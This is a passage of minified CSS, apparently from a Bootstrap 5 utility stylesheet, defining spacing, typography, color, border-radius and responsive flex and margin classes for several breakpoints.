t-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-light{font-weight:300!important}.fw-lighter{font-weight:lighter!important}.fw-normal{font-weight:400!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important}.text-secondary{--bs-text-opacity:1;color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important}.text-success{--bs-text-opacity:1;color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important}.text-info{--bs-text-opacity:1;color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important}.text-warning{--bs-text-opacity:1;color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important}.text-danger{--bs-text-opacity:1;color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important}.text-light{--bs-text-opacity:1;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important}.text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important}.text-black{--bs-text-opacity:1;color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important}.text-body{--bs-text-opacity:1;color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important}.text-muted{--bs-text-opacity:1;color:#6c757d!important}.text-black-50{--bs-text-opacity:1;color:rgba(0,0,0,.5)!important}.text-white-50{--bs-text-opacity:1;color:hsla(0,0%,100%,.5)!important}.text-reset{--bs-text-opacity:1;color:inherit!important}.text-opacity-25{--bs-text-opacity:0.25}.text-opacity-50{--bs-text-opacity:0.5}.text-opacity-75{--bs-text-opacity:0.75}.text-opacity-100{--bs-text-opacity:1}.bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important}.bg-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important}.bg-success{--bs-bg-opacity:1;background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important}.bg-info{--bs-bg-opacity:1;background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important}.bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important}.bg-danger{--bs-bg-opacity:1;background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important}.bg-light{--bs-bg-opacity:1;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important}.bg-black{--bs-bg-opacity:1;background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important}.bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important}.bg-body{--bs-bg-opacity:1;background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.bg-opacity-10{--bs-bg-opacity:0.1}.bg-opacity-25{--bs-bg-opacity:0.25}.bg-opacity-50{--bs-bg-opacity:0.5}.bg-opacity-75{--bs-bg-opacity:0.75}.bg-opacity-100{--bs-bg-opacity:1}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;-ms-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:.25rem!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:.2rem!important}.rounded-2{border-radius:.25rem!important}.rounded-3{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-end,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-end{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-start{border-bottom-left-radius:.25rem!important}.rounded-start{border-top-left-radius:.25rem!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-left:0!important;margin-right:0!important}.mx-sm-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-sm-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-sm-3{margin-left:1rem!important;margin-right:1rem!important}.mx-sm-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-sm-5{margin-left:3rem!important;margin-right:3rem!important}.mx-sm-auto{margin-left:auto!important;margin-right:auto!important}.my-sm-0{margin-bottom:0!important;margin-top:0!important}.my-sm-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-sm-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-sm-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-sm-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-sm-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-sm-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-left:0!important;padding-right:0!important}.px-sm-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-sm-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-sm-3{padding-left:1rem!important;padding-right:1rem!important}.px-sm-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-sm-5{padding-left:3rem!important;padding-right:3rem!important}.py-sm-0{padding-bottom:0!important;padding-top:0!important}.py-sm-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-sm-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-sm-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-sm-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-sm-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-left:0!important;margin-right:0!important}.mx-md-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-md-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-md-3{margin-left:1rem!important;margin-right:1rem!important}.mx-md-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-md-5{margin-left:3rem!important;margin-right:3rem!important}.mx-md-auto{margin-left:auto!important;margin-right:auto!important}.my-md-0{margin-bottom:0!important;margin-top:0!important}.my-md-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-md-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-md-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-md-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-md-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-md-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-left:0!important;padding-right:0!important}.px-md-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-md-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-md-3{padding-left:1rem!important;padding-right:1rem!important}.px-md-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-md-5{padding-left:3rem!important;padding-right:3rem!important}.py-md-0{padding-bottom:0!important;padding-top:0!important}.py-md-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-md-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-md-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-md-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-md-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-left:0!important;margin-right:0!important}.mx-lg-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-lg-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-lg-3{margin-left:1rem!important;margin-right:1rem!important}.mx-lg-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-lg-5{margin-left:3rem!important;margin-right:3rem!important}.mx-lg-auto{margin-left:auto!important;margin-right:auto!important}.my-lg-0{margin-bottom:0!important;margin-top:0!important}.my-lg-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-lg-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-lg-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-lg-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-lg-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-lg-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-left:0!important;padding-right:0!important}.px-lg-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-lg-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-lg-3{padding-left:1rem!important;padding-right:1rem!important}.px-lg-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-lg-5{padding-left:3rem!important;padding-right:3rem!important}.py-lg-0{padding-bottom:0!important;padding-top:0!important}.py-lg-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-lg-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-lg-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-lg-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-lg-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-left:0!important;margin-right:0!important}.mx-xl-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-xl-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-xl-3{margin-left:1rem!important;margin-right:1rem!important}.mx-xl-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-xl-5{margin-left:3rem!important;margin-right:3rem!important}.mx-xl-auto{margin-left:auto!important;margin-right:auto!important}.my-xl-0{margin-bottom:0!important;margin-top:0!important}.my-xl-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-xl-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-xl-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-xl-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-xl-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-xl-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin